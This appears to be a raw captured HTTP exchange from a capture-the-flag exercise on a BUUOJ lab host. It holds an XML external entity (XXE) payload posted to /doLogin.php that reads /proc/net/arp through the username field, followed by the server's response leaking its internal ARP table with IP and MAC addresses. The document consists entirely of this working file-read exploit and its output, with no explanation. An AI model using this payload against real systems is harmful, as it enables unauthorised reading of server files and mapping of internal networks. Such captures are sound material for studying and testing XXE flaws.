 POST /doLogin.php HTTP/1.1
Host: e6393ad8-6df0-4d43-92e0-ee0c40398bd5.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 176
Origin: http://e6393ad8-6df0-4d43-92e0-ee0c40398bd5.node3.buuoj.cn
Connection: close
Referer: http://e6393ad8-6df0-4d43-92e0-ee0c40398bd5.node3.buuoj.cn/
Cookie: UM_distinctid=1770e01d7264e-0af11177656a128-4c3f207e-144000-1770e01d72715a

<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE a[
  <!ENTITY admin SYSTEM "file:///proc/net/arp">
  ]>

<user><username>&admin;</username><password>123</password></user>

HTTP/1.1 200 OK
Server: openresty
Date: Mon, 15 Mar 2021 14:07:02 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 198
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6

<result><code>0</code><msg>IP address       HW type     Flags       HW address            Mask
Device
10.0.93.2        0x1         0x2         02:42:0a:00:5d:02     *        eth0
</msg></result>